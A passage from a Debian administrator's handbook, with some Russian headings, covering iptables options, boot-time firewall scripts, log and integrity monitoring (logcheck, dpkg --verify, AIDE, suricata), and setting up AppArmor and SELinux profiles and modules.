There are more specific conditions, depending on the generic conditions described above. For
instance, the -p tcp condition can be complemented with conditions on the TCP ports, with
clauses such as --source-port port and --destination-port port.
The --state state condition matches the state of a packet in a connection (this requires the
ipt_conntrack kernel module, for connection tracking). The NEW state describes a packet starting
a new connection; ESTABLISHED matches packets belonging to an already existing connection,
and RELATED matches packets initiating a new connection related to an existing one (which is
useful for the ftp-data connections in the “active” mode of the FTP protocol).
The previous section lists available actions, but not their respective options. The LOG action, for
instance, has the following options:
--log-level, with default value warning, indicates the syslog severity level;
--log-prefix allows specifying a text prefix to differentiate between logged messages;
--log-tcp-sequence, --log-tcp-options and --log-ip-options indicate extra data
to be integrated into the message: respectively, the TCP sequence number, TCP options, and
IP options.
The DNAT action provides the --to-destination address:port option to indicate the new
destination IP address and/or port. Similarly, SNAT provides --to-source address:port to
indicate the new source IP address and/or port.
The REDIRECT action (only available if NAT is available) provides the --to-ports port(s)
option to indicate the port, or port range, where the packets should be redirected.
14.2.3. Creating Rules
Each rule creation requires one invocation of iptables/ip6tables. Typing these commands
manually can be tedious, so the calls are usually stored in a script so that the same configuration
is set up automatically every time the machine boots. This script can be written by hand, but it
can also be interesting to prepare it with a high-level tool such as fwbuilder.
# apt install fwbuilder
The principle is simple. In the first step, one needs to describe all the elements that will be
involved in the actual rules:
the firewall itself, with its network interfaces;
the networks, with their corresponding IP ranges;
the servers;
the ports belonging to the services hosted on the servers.
The rules are then created with simple drag-and-drop actions on the objects. A few contextual
menus can change the condition (negating it, for instance). Then the action needs to be chosen
and configured.
As far as IPv6 is concerned, one can either create two distinct rulesets for IPv4 and IPv6, or
create only one and let fwbuilder translate the rules according to the addresses assigned to the
objects.
Рисунок 14.2. Fwbuilder's main window
fwbuilder can then generate a script configuring the firewall according to the rules that have
been defined. Its modular architecture gives it the ability to generate scripts targeting different
systems (iptables for Linux, ipf for FreeBSD and pf for OpenBSD).
14.2.4. Installing the Rules at Each Boot
In other cases, the recommended way is to register the configuration script in an up directive of
the /etc/network/interfaces file. In the following example, the script is stored under
/usr/local/etc/arrakis.fw.
Пример 14.1. interfaces file calling firewall script
auto eth0
iface eth0 inet static
address 192.168.0.1
network 192.168.0.0
netmask 255.255.255.0
broadcast 192.168.0.255
up /usr/local/etc/arrakis.fw
This obviously assumes that you are using ifupdown to configure the network interfaces. If you
are using something else (like NetworkManager or systemd-networkd), then refer to their
respective documentation to find out ways to execute a script after the interface has been brought
up.
14.3. Supervision: Prevention, Detection,
Deterrence
Monitoring is an integral part of any security policy for several reasons. Among them, that the
goal of security is usually not restricted to guaranteeing data confidentiality, but it also includes
ensuring availability of the services. It is therefore imperative to check that everything works as
expected, and to detect in a timely manner any deviant behavior or change in quality of the
service(s) rendered. Monitoring activity can help detecting intrusion attempts and enable a swift
reaction before they cause grave consequences. This section reviews some tools that can be used
to monitor several aspects of a Debian system. As such, it completes Раздел 12.4,
«Мониторинг».
14.3.1. Monitoring Logs with logcheck
The logcheck program monitors log files every hour by default. It sends unusual log messages in
emails to the administrator for further analysis.
The list of monitored files is stored in /etc/logcheck/logcheck.logfiles; the default values
work fine if the /etc/rsyslog.conf file has not been completely overhauled.
logcheck can work in one of three more or less detailed modes: paranoid, server and
workstation. The first one is very verbose, and should probably be restricted to specific servers
such as firewalls. The second (and default) mode is recommended for most servers. The last one
is designed for workstations, and is even terser (it filters out more messages).
In all three cases, logcheck should probably be customized to exclude some extra messages
(depending on installed services), unless the admin really wishes to receive hourly batches of
long uninteresting emails. Since the message selection mechanism is rather complex,
/usr/share/doc/logcheck-database/README.logcheck-database.gz is a required — if
challenging — read.
The applied rules can be split into several types:
those that qualify a message as a cracking attempt (stored in a file in the
/etc/logcheck/cracking.d/ directory);
those canceling such a qualification (/etc/logcheck/cracking.ignore.d/);
those classifying a message as a security alert (/etc/logcheck/violations.d/);
those canceling this classification (/etc/logcheck/violations.ignore.d/);
finally, those applying to the remaining messages (considered as system events).
CAUTION Ignoring a message
Any message tagged as a cracking attempt or a security alert (following a rule stored in a
/etc/logcheck/violations.d/myfile file) can only be ignored by a rule in a
/etc/logcheck/violations.ignore.d/myfile or /etc/logcheck/violations.ignore.d/myfile-extension file.
A system event is always signaled unless a rule in one of the /etc/logcheck/ignore.d.
{paranoid,server,workstation}/ directories states the event should be ignored. Of course,
the only directories taken into account are those corresponding to verbosity levels equal or
greater than the selected operation mode.
14.3.2. Monitoring Activity
14.3.2.1. In Real Time
top is an interactive tool that displays a list of currently running processes. The default sorting is
based on the current amount of processor use and can be obtained with the P key. Other sort
orders include a sort by occupied memory (M key), by total processor time (T key) and by
process identifier (N key). The k key allows killing a process by entering its process identifier.
The r key allows renicing a process, i.e. changing its priority.
When the system seems to be overloaded, top is a great tool to see which processes are
competing for processor time or consume too much memory. In particular, it is often interesting
to check if the processes consuming resources match the real services that the machine is known
to host. An unknown process running as the www-data user should really stand out and be
investigated, since it's probably an instance of software installed and executed on the system
through a vulnerability in a web application.
top is a very flexible tool and its manual page gives details on how to customize its display and
adapt it to one's personal needs and habits.
The gnome-system-monitor graphical tool is similar to top and it provides roughly the same
features.
14.3.2.2. History
Processor load, network traffic and free disk space are information that are constantly varying.
Keeping a history of their evolution is often useful in determining exactly how the computer is
used.
There are many dedicated tools for this task. Most can fetch data via SNMP (Simple Network
Management Protocol) in order to centralize this information. An added benefit is that this
allows fetching data from network elements that may not be general-purpose computers, such as
dedicated network routers or switches.
This book deals with Munin in some detail (see Раздел 12.4.1, «Настройка Munin») as part of
Глава 12: «Углублённое администрирование». Debian also provides a similar tool, cacti. Its
deployment is slightly more complex, since it is based solely on SNMP. Despite having a web
interface, grasping the concepts involved in configuration still requires some effort. Reading the
HTML documentation (/usr/share/doc/cacti/html/index.html) should be considered a
prerequisite.
ALTERNATIVE mrtg
mrtg (in the similarly-named package) is an older tool. Despite some rough edges, it can aggregate historical data and display
them as graphs. It includes a number of scripts dedicated to collecting the most commonly monitored data such as processor
load, network traffic, web page hits, and so on.
The mrtg-contrib and mrtgutils packages contain example scripts that can be used directly.
14.3.3. Detecting Changes
Once the system is installed and configured, and barring security upgrades, there's usually no
reason for most of the files and directories to evolve, data excepted. It is therefore interesting to
make sure that files actually do not change: any unexpected change would therefore be worth
investigating. This section presents a few tools able to monitor files and to warn the
administrator when an unexpected change occurs (or simply to list such changes).
14.3.3.1. Auditing Packages with dpkg --verify
GOING FURTHER Protecting against upstream changes
dpkg --verify is useful in detecting changes to files coming from a Debian package, but it will be useless if the package itself
is compromised, for instance if the Debian mirror is compromised. Protecting against this class of attacks involves using
APT's digital signature verification system (see Раздел 6.5, «Checking Package Authenticity»), and taking care to only install
packages from a certified origin.
dpkg --verify (or dpkg -V) is an interesting tool since it allows finding what installed files have
been modified (potentially by an attacker), but this should be taken with a grain of salt. To do its
job it relies on checksums stored in dpkg's own database which is stored on the hard disk (they
can be found in /var/lib/dpkg/info/package.md5sums); a thorough attacker will therefore
update these files so they contain the new checksums for the subverted files.
BACK TO BASICS File fingerprint
As a reminder: a fingerprint is a value, often a number (even though in hexadecimal notation), that contains a kind of signature
for the contents of a file. This signature is calculated with an algorithm (MD5 or SHA1 being well-known examples) that
more or less guarantee that even the tiniest change in the file contents implies a change in the fingerprint; this is known as the
“avalanche effect”. This allows a simple numerical fingerprint to serve as a litmus test to check whether the contents of a file
have been altered. These algorithms are not reversible; in other words, for most of them, knowing a fingerprint doesn't allow
finding the corresponding contents. Recent mathematical advances seem to weaken the absoluteness of these principles, but
their use is not called into question so far, since creating different contents yielding the same fingerprint still seems to be quite
a difficult task.
Running dpkg -V will verify all installed packages and will print out a line for each file with a
failing test. The output format is the same as the one of rpm -V where each character denotes a
test on some specific meta-data. Unfortunately dpkg does not store the meta-data needed for
most tests and will thus output question marks for them. Currently only the checksum test can
yield a "5" on the third character (when it fails).
# dpkg -V
??5??????
/lib/systemd/system/ssh.service
??5?????? c /etc/libvirt/qemu/networks/default.xml
??5?????? c /etc/lvm/lvm.conf
??5?????? c /etc/salt/roster
In the sample above, dpkg reports a change to SSH's service file that the administrator made to
the packaged file instead of using an appropriate /etc/systemd/system/ssh.service
override (which would be stored below /etc like any configuration change should be). It also
lists multiple configuration files (identified by the "c" letter on the second field) that had been
legitimately modified.
14.3.3.2. Auditing Packages: debsums and its Limits
debsums is the ancestor of dpkg -V and is thus mostly obsolete. It suffers from the same
limitations than dpkg. Fortunately, some of the limitations can be worked-around (whereas dpkg
does not offer similar work-arounds).
Since the data on the disk cannot be trusted, debsums offers to do its checks based on .deb files
instead of relying on dpkg's database. To download trusted .deb files of all the packages
installed, we can rely on APT's authenticated downloads. This operation can be slow and
tedious, and should therefore not be considered a proactive technique to be used on a regular
basis.
# apt-get --reinstall -d install `grep-status -e 'Status: install ok installed'
[ ... ]
# debsums -p /var/cache/apt/archives --generate=all
Note that this example uses the grep-status command from the dctrl-tools package, which is not
installed by default.
14.3.3.3. Monitoring Files: AIDE
The AIDE tool (Advanced Intrusion Detection Environment) allows checking file integrity, and
detecting any change against a previously recorded image of the valid system. This image is
stored as a database (/var/lib/aide/aide.db) containing the relevant information on all files
of the system (fingerprints, permissions, timestamps and so on). This database is first initialized
with aideinit; it is then used daily (by the /etc/cron.daily/aide script) to check that nothing
relevant changed. When changes are detected, AIDE records them in log files
(/var/log/aide/*.log) and sends its findings to the administrator by email.
IN PRACTICE Protecting the database
Since AIDE uses a local database to compare the states of the files, the validity of its results is directly linked to the validity of
the database. If an attacker gets root permissions on a compromised system, they will be able to replace the database and
cover their tracks. A possible workaround would be to store the reference data on read-only storage media.
Many options in /etc/default/aide can be used to tweak the behavior of the aide package.
The AIDE configuration proper is stored in /etc/aide/aide.conf and
/etc/aide/aide.conf.d/ (actually, these files are only used by update-aide.conf to generate
/var/lib/aide/aide.conf.autogenerated). Configuration indicates which properties of
which files need to be checked. For instance, the contents of log files changes routinely, and such
changes can be ignored as long as the permissions of these files stay the same, but both contents
and permissions of executable programs must be constant. Although not very complex, the
configuration syntax is not fully intuitive, and reading the aide.conf(5) manual page is therefore
recommended.
A new version of the database is generated daily in /var/lib/aide/aide.db.new; if all
recorded changes were legitimate, it can be used to replace the reference database.
ALTERNATIVE Tripwire and Samhain
Tripwire is very similar to AIDE; even the configuration file syntax is almost the same. The main addition provided by tripwire
is a mechanism to sign the configuration file, so that an attacker cannot make it point at a different version of the reference
database.
Samhain also offers similar features, as well as some functions to help detecting rootkits (see the sidebar QUICK LOOK The
checksecurity and chkrootkit/rkhunter packages). It can also be deployed globally on a network, and record its traces on a
central server (with a signature).
QUICK LOOK The checksecurity and chkrootkit/rkhunter packages
The first of these packages contains several small scripts performing basic checks on the system (empty passwords, new
setuid files, and so on) and warning the administrator if required. Despite its explicit name, an administrator should not rely
solely on it to make sure a Linux system is secure.
The chkrootkit and rkhunter packages allow looking for rootkits potentially installed on the system. As a reminder, these are
pieces of software designed to hide the compromise of a system while discreetly keeping control of the machine. The tests
are not 100% reliable, but they can usually draw the administrator's attention to potential problems.
14.3.4. Detecting Intrusion (IDS/NIDS)
BACK TO BASICS Denial of service
A “denial of service” attack has only one goal: to make a service unavailable. Whether such an attack involves overloading
the server with queries or exploiting a bug, the end result is the same: the service is no longer operational. Regular users are
unhappy, and the entity hosting the targeted network service suffers a loss in reputation (and possibly in revenue, for instance
if the service was an e-commerce site).
Such an attack is sometimes “distributed”; this usually involves overloading the server with large numbers of queries coming
from many different sources so that the server becomes unable to answer the legitimate queries. These types of attacks have
gained well-known acronyms: DDoS and DoS (depending on whether the denial of service attack is distributed or not).
suricata (in the Debian package of the same name) is a NIDS — a Network Intrusion Detection
System. Its function is to listen to the network and try to detect infiltration attempts and/or hostile
acts (including denial of service attacks). All these events are logged in multiple files in
/var/log/suricata.
There are third party tools (Kibana/logstash) to better browse all the data
collected.
→ http://suricata-ids.org
→ https://www.elastic.co/products/kibana
CAUTION Range of action
The effectiveness of suricata is limited by the traffic seen on the monitored network interface. It will obviously not be able to
detect anything if it cannot observe the real traffic. When plugged into a network switch, it will therefore only monitor attacks
targeting the machine it runs on, which is probably not the intention. The machine hosting suricata should therefore be
plugged into the “mirror” port of the switch, which is usually dedicated to chaining switches and therefore gets all the traffic.
Configuring suricata involves reviewing and editing /etc/suricata/suricata-debian.yaml,
which is very long because each parameter is abundantly commented. A minimal configuration
requires describing the range of addresses that the local network covers (HOME_NET parameter).
In practice, this means the set of all potential attack targets. But getting the most of it requires
reading it in full and adapting it to the local situation.
On top of this, you should also edit /etc/default/suricata to define the network interface to
monitor and to enable the init script (by setting RUN=yes). You might also want to set
LISTENMODE=pcap because the default LISTENMODE=nfqueue requires further configuration to
work properly (the netfilter firewall must be configured to pass packets to some user-space
queue handled by suricata via the NFQUEUE target).
To detect bad behaviour, suricata needs a set of monitoring rules: you can find such rules in the
snort-rules-default package. snort is the historical reference in the IDS ecosystem and suricata
is able to reuse rules written for it. Unfortunately that package is missing from Debian Jessie and
should be retrieved from another Debian release like Testing or Unstable.
Alternatively, oinkmaster (in the package of the same name) can be used to download Snort
rulesets from external sources.
GOING FURTHER Integration with prelude
Prelude brings centralized monitoring of security information. Its modular architecture includes a server (the manager in
prelude-manager) which gathers alerts generated by sensors of various types.
Suricata can be configured as such a sensor. Other possibilities include prelude-lml (Log Monitor Lackey) which monitors
log files (in a manner similar to logcheck, described in Раздел 14.3.1, «Monitoring Logs with logcheck»).
14.4. Introduction to AppArmor
14.4.1. Principles
AppArmor is a Mandatory Access Control (MAC) system built on Linux's LSM (Linux Security
Modules) interface. In practice, the kernel queries AppArmor before each system call to know
whether the process is authorized to do the given operation. Through this mechanism, AppArmor
confines programs to a limited set of resources.
AppArmor applies a set of rules (known as “profile”) on each program. The profile applied by
the kernel depends on the installation path of the program being executed. Contrary to SELinux
(discussed in Раздел 14.5, «Introduction to SELinux»), the rules applied do not depend on the
user. All users face the same set of rules when they are executing the same program (but
traditional user permissions still apply and might result in different behaviour!).
AppArmor profiles are stored in /etc/apparmor.d/ and they contain a list of access control
rules on resources that each program can make use of. The profiles are compiled and loaded into
the kernel by the apparmor_parser command. Each profile can be loaded either in enforcing or
complaining mode. The former enforces the policy and reports violation attempts, while the
latter does not enforce the policy but still logs the system calls that would have been denied.
14.4.2. Enabling AppArmor and managing AppArmor profiles
AppArmor support is built into the standard kernels provided by Debian. Enabling AppArmor is
thus just a matter of installing a few packages and adding some parameters to the kernel
command line:
# apt install apparmor apparmor-profiles apparmor-utils
[...]
# perl -pi -e 's,GRUB_CMDLINE_LINUX="(.*)"$,GRUB_CMDLINE_LINUX="$1 apparmor=1 s
# update-grub
After a reboot, AppArmor is now functional and aa-status will confirm it quickly:
# aa-status
apparmor module is loaded.
44 profiles are loaded.
9 profiles are in enforce mode.
/usr/bin/lxc-start
/usr/lib/chromium-browser/chromium-browser//browser_java
[...]
35 profiles are in complain mode.
/sbin/klogd
[...]
3 processes have profiles defined.
1 processes are in enforce mode.
/usr/sbin/libvirtd (1295)
2 processes are in complain mode.
/usr/sbin/avahi-daemon (941)
/usr/sbin/avahi-daemon (1000)
0 processes are unconfined but have a profile defined.
NOTE More AppArmor profiles
The apparmor-profiles package contains profiles managed by the upstream AppArmor community. To get even more profiles
you can install apparmor-profiles-extra which contains profiles developed by Ubuntu and Debian.
The state of each profile can be switched between enforcing and complaining with calls to aaenforce and aa-complain giving as parameter either the path of the executable or the path to the
policy file. Additionaly a profile can be entirely disabled with aa-disable or put in audit mode
(to log accepted system calls too) with aa-audit.
# aa-enforce /usr/sbin/avahi-daemon
Setting /usr/sbin/avahi-daemon to enforce mode.
# aa-complain /etc/apparmor.d/usr.bin.lxc-start
Setting /etc/apparmor.d/usr.bin.lxc-start to complain mode.
14.4.3. Creating a new profile
Even though creating an AppArmor profile is rather easy, most programs do not have one. This
section will show you how to create a new profile from scratch just by using the target program
and letting AppArmor monitor the system call it makes and the resources it accesses.
The most important programs that need to be confined are the network facing programs as those
are the most likely targets of remote attackers. That is why AppArmor conveniently provides an
aa-unconfined command to list the programs which have no associated profile and which
expose an open network socket. With the --paranoid option you get all unconfined processes
that have at least one active network connection.
# aa-unconfined
801 /sbin/dhclient not confined
890 /sbin/rpcbind not confined
899 /sbin/rpc.statd not confined
929 /usr/sbin/sshd not confined
941 /usr/sbin/avahi-daemon confined by '/usr/sbin/avahi-daemon (complain)'
988 /usr/sbin/minissdpd not confined
1276 /usr/sbin/exim4 not confined
1485 /usr/lib/erlang/erts-6.2/bin/epmd not confined
1751 /usr/lib/erlang/erts-6.2/bin/beam.smp not confined
19592 /usr/lib/dleyna-renderer/dleyna-renderer-service not confined
In the following example, we will thus try to create a profile for /sbin/dhclient. For this we will
use aa-genprof dhclient. It will invite you to use the application in another window and when
done to come back to aa-genprof to scan for AppArmor events in the system logs and convert
those logs into access rules. For each logged event, it will make one or more rule suggestions
that you can either approve or further edit in multiple ways:
# aa-genprof dhclient
Writing updated profile for /sbin/dhclient.
Setting /sbin/dhclient to complain mode.
Before you begin, you may wish to check if a
profile already exists for the application you
wish to confine. See the following wiki page for
more information:
http://wiki.apparmor.net/index.php/Profiles
Please start the application to be profiled in
another window and exercise its functionality now.
Once completed, select the "Scan" option below in
order to scan the system logs for AppArmor events.
For each AppArmor event, you will be given the
opportunity to choose whether the access should be
allowed or denied.
Profiling: /sbin/dhclient
[(S)can system log for AppArmor events] / (F)inish
Reading log entries from /var/log/audit/audit.log.
Profile: /sbin/dhclient
Execute: /usr/lib/NetworkManager/nm-dhcp-helper
Severity: unknown
(I)nherit / (C)hild / (P)rofile / (N)amed / (U)nconfined / (X) ix On / (D)eny /
P
Should AppArmor sanitise the environment when
switching profiles?
Sanitising environment is more secure,
but some applications depend on the presence
of LD_PRELOAD or LD_LIBRARY_PATH.
(Y)es / [(N)o]
Y
Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.
Complain-mode changes:
WARN: unknown capability: CAP_net_raw
Profile:
/sbin/dhclient
Capability: net_raw
Severity:
unknown
[(A)llow] / (D)eny / (I)gnore / Audi(t) / Abo(r)t / (F)inish
A
Adding capability net_raw to profile.
Profile:
Path:
Mode:
Severity:
/sbin/dhclient
/etc/nsswitch.conf
r
unknown
1 - #include <abstractions/apache2-common>
2 - #include <abstractions/libvirt-qemu>
3 - #include <abstractions/nameservice>
4 - #include <abstractions/totem>
[5 - /etc/nsswitch.conf]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)
3
Profile:
Path:
Mode:
Severity:
/sbin/dhclient
/etc/nsswitch.conf
r
unknown
1 - #include <abstractions/apache2-common>
2 - #include <abstractions/libvirt-qemu>
[3 - #include <abstractions/nameservice>]
4 - #include <abstractions/totem>
5 - /etc/nsswitch.conf
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)
A
Adding #include <abstractions/nameservice> to profile.
Profile:
Path:
Mode:
Severity:
/sbin/dhclient
/proc/7252/net/dev
r
6
1 - /proc/7252/net/dev
[2 - /proc/*/net/dev]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)
A
Adding /proc/*/net/dev r to profile
[...]
Profile:
Path:
Mode:
Severity:
/sbin/dhclient
/run/dhclient-eth0.pid
w
unknown
[1 - /run/dhclient-eth0.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)
N
Enter new path: /run/dhclient*.pid
Profile:
Path:
Mode:
Severity:
/sbin/dhclient
/run/dhclient-eth0.pid
w
unknown
1 - /run/dhclient-eth0.pid
[2 - /run/dhclient*.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)
A
Adding /run/dhclient*.pid w to profile
[...]
Profile:
Path:
Mode:
Severity:
/usr/lib/NetworkManager/nm-dhcp-helper
/proc/filesystems
r
6
[1 - /proc/filesystems]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)
A
Adding /proc/filesystems r to profile
= Changed Local Profiles =
The following local profiles were changed. Would you like to save them?
[1 - /sbin/dhclient]
2 - /usr/lib/NetworkManager/nm-dhcp-helper
(S)ave Changes / Save Selec(t)ed Profile / [(V)iew Changes] / View Changes b/w
S
Writing updated profile for /sbin/dhclient.
Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.
Profiling: /sbin/dhclient
[(S)can system log for AppArmor events] / (F)inish
F
Setting /sbin/dhclient to enforce mode.
Setting /usr/lib/NetworkManager/nm-dhcp-helper to enforce mode.
Reloaded AppArmor profiles in enforce mode.
Please consider contributing your new profile!
See the following wiki page for more information:
http://wiki.apparmor.net/index.php/Profiles
Finished generating profile for /sbin/dhclient.
Note that the program does not display back the control characters that you type but for the
clarity of the explanation I have included them in the previous transcript.
The first event detected is the execution of another program. In that case, you have multiple
choices: you can run the program with the profile of the parent process (the “Inherit” choice),
you can run it with its own dedicated profile (the “Profile” and the “Named” choices,
differing only by the possibility to use an arbitrary profile name), you can run it with a subprofile of the parent process (the “Child” choice), you can run it without any profile (the
“Unconfined” choice) or you can decide to not run it at all (the “Deny” choice).
Note that when you opt to run it under a dedicated profile that doesn't exist yet, the tool will
create the missing profile for you and will make rule suggestions for that profile in the same
run.
At the kernel level, the special powers of the root user have been split in “capabilities”.
When a system call requires a specific capability, AppArmor will verify whether the profile
allows the program to make use of this capability.
Here the program seeks read permissions for /etc/nsswitch.conf. aa-genprof detected
that this permission was also granted by multiple “abstractions” and offers them as alternative
choices. An abstraction provides a reusable set of access rules grouping together multiple
resources that are commonly used together. In this specific case, the file is generally accessed
through the nameservice related functions of the C library and we type “3” to first select the
“#include <abstractions/nameservice>” choice and then “A” to allow it.
The program wants to create the /run/dhclient-eth0.pid file. If we allow the creation of
this specific file only, the program will not work when the user will use it on another network
interface. Thus we select “New” to replace the filename with the more generic
“/run/dhclient*.pid” before recording the rule with “Allow”.
Notice that this access request is not part of the dhclient profile but of the new profile that we
created when we allowed /usr/lib/NetworkManager/nm-dhcp-helper to run with its
own profile.
After having gone through all the logged events, the program offers to save all the profiles that
were created during the run. In this case, we have two profiles that we save at once with
“Save” (but you can save them individually too) before leaving the program with “Finish”.
aa-genprof is in fact only a smart wrapper around aa-logprof: it creates an empty profile, loads
it in complain mode and then run aa-logprof which is a tool to update a profile based on the
profile violations that have been logged. So you can re-run that tool later to improve the profile
that you just created.
If you want the generated profile to be complete, you should use the program in all the ways that
it is legitimately used. In the case of dhclient, it means running it via Network Manager, running
it via ifupdown, running it manually, etc. In the end, you might get a
/etc/apparmor.d/sbin.dhclient close to this:
# Last Modified: Tue Sep 8 21:40:02 2015
#include <tunables/global>
/sbin/dhclient {
#include <abstractions/base>
#include <abstractions/nameservice>
capability net_bind_service,
capability net_raw,
/bin/dash r,
/etc/dhcp/* r,
/etc/dhcp/dhclient-enter-hooks.d/* r,
/etc/dhcp/dhclient-exit-hooks.d/* r,
/etc/resolv.conf.* w,
/etc/samba/dhcp.conf.* w,
/proc/*/net/dev r,
/proc/filesystems r,
/run/dhclient*.pid w,
/sbin/dhclient mr,
/sbin/dhclient-script rCx,
/usr/lib/NetworkManager/nm-dhcp-helper Px,
/var/lib/NetworkManager/* r,
/var/lib/NetworkManager/*.lease rw,
/var/lib/dhcp/*.leases rw,
profile /sbin/dhclient-script flags=(complain) {
#include <abstractions/base>
#include <abstractions/bash>
/bin/dash rix,
/etc/dhcp/dhclient-enter-hooks.d/* r,
/etc/dhcp/dhclient-exit-hooks.d/* r,
/sbin/dhclient-script r,
}
}
14.5. Introduction to SELinux
14.5.1. Principles
SELinux (Security Enhanced Linux) is a Mandatory Access Control system built on Linux's
LSM (Linux Security Modules) interface. In practice, the kernel queries SELinux before each
system call to know whether the process is authorized to do the given operation.
SELinux uses a set of rules — collectively known as a policy — to authorize or forbid
operations. Those rules are difficult to create. Fortunately, two standard policies (targeted and
strict) are provided to avoid the bulk of the configuration work.
With SELinux, the management of rights is completely different from traditional Unix systems.
The rights of a process depend on its security context. The context is defined by the identity of
the user who started the process, the role and the domain that the user carried at that time. The
rights really depend on the domain, but the transitions between domains are controlled by the
roles. Finally, the possible transitions between roles depend on the identity.
Рисунок 14.3. Security contexts and Unix users
In practice, during login, the user gets assigned a default security context (depending on the roles
that they should be able to endorse). This defines the current domain, and thus the domain that all
new child processes will carry. If you want to change the current role and its associated domain,
you must call newrole -r role_r -t domain_t (there's usually only a single domain allowed for
a given role, the -t parameter can thus often be left out). This command authenticates you by
asking you to type your password. This feature forbids programs to automatically switch roles.
Such changes can only happen if they are explicitly allowed in the SELinux policy.
Obviously the rights do not apply to all objects (files, directories, sockets, devices, etc.). They
can vary from object to object. To achieve this, each object is associated to a type (this is known
as labeling). Domains' rights are thus expressed with sets of (dis)allowed operations on those
types (and, indirectly, on all objects which are labeled with the given type).
EXTRA Domains and types are equivalent
Internally, a domain is just a type, but a type that only applies to processes. That's why domains are suffixed with _t just like
objects' types.
By default, a program inherits its domain from the user who started it, but the standard SELinux
policies expect many important programs to run in dedicated domains. To achieve this, those
executables are labeled with a dedicated type (for example ssh is labeled with ssh_exec_t, and
when the program starts, it automatically switches to the ssh_t domain). This automatic domain
transition mechanism makes it possible to grant only the rights required by each program. It is a
fundamental principle of SELinux.
Рисунок 14.4. Automatic transitions between domains
IN PRACTICE Finding the security context
To find the security context of a given process, you should use the Z option of ps.
$ ps axZ | grep vstfpd
system_u:system_r:ftpd_t:s0
2094 ?
Ss
0:00 /usr/sbin/vsftpd
The first field contains the identity, the role, the domain and the MCS level, separated by colons. The MCS level (MultiCategory Security) is a parameter that intervenes in the setup of a confidentiality protection policy, which regulates the
access to files based on their sensitivity. This feature will not be explained in this book.
To find the current security context in a shell, you should call id -Z.
$ id -Z
unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Finally, to find the type assigned to a file, you can use ls -Z.
$ ls -Z test /usr/bin/ssh
unconfined_u:object_r:user_home_t:s0 test
system_u:object_r:ssh_exec_t:s0 /usr/bin/ssh
It is worth noting that the identity and role assigned to a file bear no special importance (they are never used), but for the sake
of uniformity, all objects get assigned a complete security context.
14.5.2. Setting Up SELinux
SELinux support is built into the standard kernels provided by Debian. The core Unix tools
support SELinux without any modifications. It is thus relatively easy to enable SELinux.
The apt install selinux-basics selinux-policy-default command will automatically install the
packages required to configure an SELinux system.
CAUTION Reference policy not in jessie
Unfortunately the maintainers of the refpolicy source package did not handle release critical bugs on their package and the
package got removed from jessie. This means that the selinux-policy-* packages are currently not installable in jessie and
need to be fetched from another place. Hopefully they will come back in one of the point releases or in jessie-backports. In
the meantime, you can grab them from unstable.
This sad situation at least proves that SELinux is not very popular in the set of users/developers who are running the
development versions of Debian. Thus, if you opt to use SELinux, you should expect the default policy to not work perfectly
and you will have to invest quite some time to make it suitable to your specific needs.
The selinux-policy-default package contains a set of standard rules. By default, this policy only
restricts access for a few widely exposed services. The user sessions are not restricted and it is
thus unlikely that SELinux would block legitimate user operations. However, this does enhance
the security of system services running on the machine. To setup a policy equivalent to the old
“strict” rules, you just have to disable the unconfined module (modules management is detailed
further in this section).
Once the policy has been installed, you should label all the available files (which means
assigning them a type). This operation must be manually started with fixfiles relabel.
The SELinux system is now ready. To enable it, you should add the selinux=1
security=selinux parameter to the Linux kernel. The audit=1 parameter enables SELinux
logging which records all the denied operations. Finally, the enforcing=1 parameter brings the
rules into application: without it SELinux works in its default permissive mode where denied
actions are logged but still executed. You should thus modify the GRUB bootloader configuration
file to append the desired parameters. One easy way to do this is to modify the
GRUB_CMDLINE_LINUX variable in /etc/default/grub and to run update-grub. SELinux will
be active after a reboot.
It is worth noting that the selinux-activate script automates those operations and forces a
labeling on next boot (which avoids new non-labeled files created while SELinux was not yet
active and while the labeling was going on).
14.5.3. Managing an SELinux System
The SELinux policy is a modular set of rules, and its installation detects and enables
automatically all the relevant modules based on the already installed services. The system is
thus immediately operational. However, when a service is installed after the SELinux policy,
you must be able to manually enable the corresponding module. That is the purpose of the
semodule command. Furthermore, you must be able to define the roles that each user can
endorse, and this can be done with the semanage command.
Those two commands can thus be used to modify the current SELinux configuration, which is
stored in /etc/selinux/default/. Unlike other configuration files that you can find in /etc/,
all those files must not be changed by hand. You should use the programs designed for this
purpose.
GOING FURTHER More documentation
Since the NSA doesn't provide any official documentation, the community set up a wiki to compensate. It brings together a lot
of information, but you must be aware that most SELinux contributors are Fedora users (where SELinux is enabled by
default). The documentation thus tends to deal specifically with that distribution.
→ http://www.selinuxproject.org
You should also have a look at the dedicated Debian wiki page as well as Russell Coker's blog, who is one of the most active
Debian developers working on SELinux support.
→ http://wiki.debian.org/SELinux
→ http://etbe.coker.com.au/tag/selinux/
14.5.3.1. Managing SELinux Modules
Available SELinux modules are stored in the /usr/share/selinux/default/ directory. To
enable one of these modules in the current configuration, you should use semodule -i
module.pp.bz2. The pp.bz2 extension stands for policy package (compressed with bzip2).
Removing a module from the current configuration is done with semodule -r module. Finally,
the semodule -l command lists the modules which are currently installed. It also outputs their
version numbers. Modules can be selectively enabled with semodule -e and disabled with
semodule -d.
# semodule -i /usr/share/selinux/default/abrt.pp.bz2
# semodule -l
abrt
1.5.0
Disabled
accountsd
1.1.0
acct
1.6.0
[...]
# semodule -e abrt
# semodule -d accountsd
# semodule -l
abrt
1.5.0
accountsd
1.1.0
Disabled
acct
1.6.0
[...]
# semodule -r abrt
# semodule -l
accountsd
1.1.0
Disabled
acct
1.6.0
[...]
semodule immediately loads the new configuration unless you use its -n option. It is worth
noting that the program acts by default on the current configuration (which is indicated by the
SELINUXTYPE variable in /etc/selinux/config), but that you can modify another one by
specifying it with the -s option.
14.5.3.2. Managing Identities
Every time that a user logs in, they get assigned an SELinux identity. This identity defines the
